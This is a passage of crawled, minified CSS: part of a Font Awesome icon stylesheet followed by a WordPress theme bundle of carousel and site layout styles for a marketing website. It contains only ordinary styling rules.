ore{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}.fa-krw:before,.fa-won:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-bed:before,.fa-hotel:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-y-combinator:before,.fa-yc:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-television:before,.fa-tv:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/themes/codeus-child/owl-slider/owl.carousel.css,wordpress/wp-content/themes/codeus-child/owl-slider/owl.theme.css,wordpress/wp-content/themes/codeus-child/css/site.global.css,wordpress/wp-content/themes/codeus-child/jquery.bxslider/jquery.bxslider.css
body_size: 5895
content:
.owl-carousel
.animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel
.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes
fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes
fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px, 0px, 0px)}.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item
img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-item
img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("/wordpress/wp-content/themes/codeus-child/owl-slider/owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3, 1.3);-moz-transition:scale(1.3, 1.3);-ms-transition:scale(1.3, 1.3);-o-transition:scale(1.3, 1.3);transition:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}.owl-theme .owl-controls{margin-top:10px;text-align:center}.owl-theme .owl-controls .owl-buttons
div{color:#FFF;display:inline-block;zoom:1;*display:inline;margin:5px;padding:3px
10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;background:#869791;filter:Alpha(Opacity=100);opacity:1}.owl-theme .owl-controls.clickable .owl-buttons div:hover{filter:Alpha(Opacity=100);opacity:1;text-decoration:none}.owl-theme .owl-controls .owl-page{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-controls .owl-page
span{display:block;width:12px;height:12px;margin:5px
7px;filter:Alpha(Opacity=50);opacity:0.5;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background:#869791}.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover
span{filter:Alpha(Opacity=100);opacity:1}.owl-theme .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px
10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-item.loading{min-height:150px;background:url(/wordpress/wp-content/themes/codeus-child/owl-slider/AjaxLoader.gif) no-repeat center center}body{margin-top:100px}.page-id-255 ol li
strong{font-family:'Quicksand';font-size:27px;line-height:29px;font-weight:normal;font-style:normal;color:#8e73b2}.page-id-1984
.widgettitle{display:none}.page-id-1984 .vc_col-sm-12{}.single-post .page-title-block{background-image:none !important;background-color:#d7d3e1 !important;height:149px !important;margin-bottom:50px}.single-post .page-title-block .page-title-block-header
h1{color:#302542 !important}.single-post
.widgettitle{line-height:normal !important}.single-post .boxright
p{margin-top:20px;margin-bottom:20px}.widget_recent_entries
li{background-color:#f1f1f1 !important;margin-top:50px;margin-bottom:50px;padding:20px
!important;margin-left:-15px;margin-right:-15px}.top-cta{background-color:#f1f1f1 !important;padding:5% 10% !important}.top-cta
p{color:#58595b !important;line-height:27px !important;margin-left:15px;margin-right:15px}.cta-top-global{background-color:#f1f1f1 !important;padding:5% 10% !important;margin-top:90px}.cta-top-global
p{color:#58595b !important;line-height:27px !important;margin-left:15px;margin-right:15px;font-family:OpenSans-Light !important;font-size:23px !important}.cta-grey-global{background-color:#f1f1f1 !important;margin-top:100px;padding:50px
0px;text-align:center}.grow-cta-global{color:#302542;font-family:Quicksand;letter-spacing:1px;font-size:32px;padding:20px
0px 30px 0px;line-height:34px}.page-template-page_blog_press .central-wrapper{width:1170px !important}.blog_list{margin-top:90px}.blog_list .categories, .blog_list .comment-count{display:none !important}.blog_list .post-info-bottom{padding-top:0px !important;margin-top:-41px}.blog_list li .comment-info{margin-left:-85px !important}.blog_list li .date-day{background-color:#b0a7c2 !important}.blog_list li .date-day span, .blog_list .date-month{color:#2f283d;}.blog_list li .post-info{border-bottom:0px solid #ccc !important}.blog_list
li.clearfix{border-bottom:1px solid #ccc !important}.blog_list .date-month{margin-bottom:15px}.blog_list
a{color:#8e73B2 !important}.blog_list .post-image{display:none !important}.blog_list .post-info
.text{display:none !important}.blog_list .pagination
.current{background-color:#b0a7c2 !important}.blog_list .pagination>span{border-color:#b0a7c2 !important}.blog_list .pagination a:hover{color:#fff !important}.blog_list .pagination a:hover{background-color:#b0a7c2 !important;border-color:#b0a7c2 !important}.post-info
h3{text-transform:none !important;margin-top:18px;margin-right:100px}.blog_list li+li{margin-top:25px}.accordion h5:before,.shipping-calculator-button:before{color:#9073b3 !important}.shipping-calculator-button:before{color:#9073b3 !important}@media (min-width: 768px) and (max-width: 991px){.navbar-collapse.collapse{display:none !important}.navbar-collapse.collapse.in{display:block !important}.navbar-header .collapse,.navbar-toggle{display:block !important}.navbar-header{float:none}}.button{padding:12px
11px !important;font-size:18px !important;font-family:Quicksand !important;text-transform:capitalize !important;font-weight:bold !important;border-radius:8px !important;background-color:#72b38f !important}.button:hover{background-color:#549d75 !important}.top-nav-right{padding-top:20px}.navbar-default .navbar-nav>.active>a ,.navbar-default .navbar-nav>.active>a:focus{border-radius:10px;background-color:transparent;color:#b0a7c2;box-shadow:0 0 0 1px #b0a7c2 inset;transition:0.5s ease all}.navbar-default .navbar-nav>.active>a:hover{background-color:#b0a7c2;color:#fff;box-shadow:0 0 0 1px #b0a7c2 inset}.navbar{min-height:100px}.navbar-brand
img{max-width:235px}.navbar-default{background-color:rgba(255,255,255,0.8);border-color:rgba(255,255,255,0);transition:background-color 0.5s ease}.navbar-nav>li{margin-left:13px}.navbar-default .navbar-nav>li>a{font-family:'Karla',sans-serif;font-size:17px;letter-spacing:-0.5px;text-transform:uppercase;color:#b0a7c2;font-weight:400;padding:5px
10px 5px 10px;transition:0.5s ease all}.top-subnav-right .navbar-nav>li>a{font-size:14px;transition:0.5s ease all}.navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav>li>a:hover{color:#9073b3}.navbar-default:after{content:"";position:absolute;z-index:-1;top:100%;bottom:0;width:120%;height:7px;left:-10%;right:-10%;background:-webkit-radial-gradient(50% -3%, ellipse cover, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.0) 70%);background:radial-gradient(ellipse at 50% -3%, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.0) 70%)}.top-subnav-right .current_page_item
